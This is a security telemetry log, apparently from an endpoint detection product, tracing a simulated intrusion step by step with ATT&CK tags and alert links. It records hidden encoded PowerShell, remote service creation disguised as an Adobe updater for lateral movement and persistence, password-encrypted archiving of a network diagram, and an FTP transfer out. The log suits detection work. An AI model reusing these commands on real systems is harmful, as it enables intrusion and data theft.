 less ⌘1 Python ⌘2 bash ⌘3
ATT&CK T1192 Spearphishing Link (Execution, Initial Access)
2457143 process "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc
ATT&CK T1086 PowerShell (Command and Control, Execution)
2457145 process \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
2457154 create C:\Windows\TEMP\__PSScriptPolicyTest_cy1d3i2d.yrt.ps1
2457155 create C:\Windows\TEMP\__PSScriptPolicyTest_usty2f2v.x0a.psm1
2457172 module C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Manaa57fc8cc#\64edd4e496db6f05243ea5a1a651bdba\System.Management.Automation.ni.dll
2457174 alert Execution: PowerShell with Unusual Arguments https://heimdall.endgameone.com/alerts/094d8599-3351-4f56-aaad-94221fc5cf0c
2457189 connect 10.0.1.5 -> 192.168.0.5:443
2457191 lookup www.freegoogleadsenseinfo.com
2457193 lookup cert.int-x3.letsencrypt.org
2457195 lookup localhost
2457197 connect 10.0.1.5 -> 23.55.16.126:80
2457211 create C:\Users\Default\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache
2457301 alert Command and Control: PowerShell Network https://heimdall.endgameone.com/alerts/25002cb6-397f-45d9-9e7a-95d050d68db9
2459213 process "C:\Windows\system32\sc.exe" \\creeper query
ATT&CK T1007 System Service Discovery (Discovery)
2459216 connect 10.0.1.5 -> 10.0.0.4:135
2459219 lookup creeper
2459268 process "C:\Windows\system32\sc.exe" \\creeper create AdobeUpdater binPath= "cmd.exe /c \"C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs\"" di
ATT&CK T1050 New Service (Execution, Lateral Movement, Persistence, Privilege Escalation)
ATT&CK T1021 Remote Services (Execution, Lateral Movement)
ATT&CK T1035 Service Execution (Execution, Lateral Movement)
2459269 alert Persistence: New Service https://heimdall.endgameone.com/alerts/8a0c661b-5abe-469a-8ae7-9dfaa9ede9f8
2459272 lookup creeper
2459278 connect 10.0.1.5 -> 10.0.0.4:135
2459309 alert Lateral Movement: Service Command Lateral Movement https://heimdall.endgameone.com/alerts/80e72837-1227-4cee-8b62-3b77022f9622
2459340 process "C:\Windows\system32\sc.exe" \\creeper description AdobeUpdater "Synchronize with Adobe for security updates"
2459345 connect 10.0.1.5 -> 10.0.0.4:135
2459346 lookup creeper
2459427 process "C:\Windows\system32\sc.exe" \\creeper qc AdobeUpdater
ATT&CK T1007 System Service Discovery (Discovery)
2459430 connect 10.0.1.5 -> 10.0.0.4:135
2459431 lookup creeper
2459524 process "C:\Windows\system32\sc.exe" \\creeper start AdobeUpdater
ATT&CK T1050 New Service (Execution, Lateral Movement)
ATT&CK T1021 Remote Services (Execution, Lateral Movement)
ATT&CK T1035 Service Execution (Execution, Lateral Movement)
2459531 lookup creeper
2459535 connect 10.0.1.5 -> 10.0.0.4:135
2459568 alert Lateral Movement: Service Command Lateral Movement https://heimdall.endgameone.com/alerts/3b66a9d2-e663-4ce9-9875-590625b4ae47
2471139 create C:\$Recycle.Bin\Shockwave_network.vsdx
2474527 create C:\Windows\recycler.exe
2474540 process "C:\Windows\recycler.exe" a -hpfGzq5yKw C:\$Recycle.Bin\old C:\$Recycle.Bin\Shockwave_network.vsdx
ATT&CK T1002 Data Compressed (Exfiltration)
ATT&CK T1022 Data Encrypted (Exfiltration)
2474541 create C:\$Recycle.Bin\old.rar
2474544 alert Exfiltration: Encrypting Files with WinRar https://heimdall.endgameone.com/alerts/73778ccb-0761-4213-a4c3-d702dd757efd
2476870 create C:\Windows\ftp.txt
2477080 process "C:\Windows\system32\ftp.exe" -v -s:ftp.txt
2477087 connect 10.0.1.5 -> 192.168.0.4:21
2477088 receive 10.0.1.5:54830 <- 192.168.0.4
2457173 alert Execution: Windows Script Executing PowerShell https://heimdall.endgameone.com/alerts/f638518f-67a8-4f57-8bbd-4f8a07db456c